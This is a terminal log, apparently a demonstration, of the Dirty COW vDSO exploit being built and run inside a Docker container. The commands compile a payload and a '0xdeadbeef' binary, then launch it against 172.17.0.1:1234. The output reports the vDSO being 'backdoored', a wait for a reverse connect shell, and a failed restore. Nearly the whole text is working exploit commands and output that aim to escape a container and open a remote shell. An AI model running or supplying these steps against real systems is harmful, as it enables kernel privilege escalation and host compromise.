 user@Ubuntu:/$
user@Ubuntu:/$ sudo docker run --name=test -p 1234:1234 -itd  dirtycow /bin/bash
[sudo] password for user:
Sorry, try again.
[sudo] password for user:
1a6c3233ae7abffdc7cef80e0bf746ae0d4baa3efc62d22587ff7bcdc096e932
user@Ubuntu:/$ sudo docker exec -it 1a6 /bin/bash
root@1a6c3233ae7a:/# cd /dirtycow-vdso/
root@1a6c3233ae7a:/dirtycow-vdso# make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
cc -o 0xdeadbeef 0xdeadbeef.o -lpthread
root@1a6c3233ae7a:/dirtycow-vdso# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:11:00:01
          inet addr:172.17.0.1  Bcast:0.0.0.0  Mask:255.255.0.0
          inet6 addr: fe80::42:acff:fe11:1/64 Scope:Link
          UP BROADCAST RUNNING  MTU:1500  Metric:1
          RX packets:8 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:648 (648.0 B)  TX bytes:648 (648.0 B)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
root@1a6c3233ae7a:/dirtycow-vdso# ./0xdeadbeef  172.17.0.1:1234
[*] payload target: 172.17.0.1:1234
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
[-] failed to win race condition...
[-] failed to restore vDSO
^C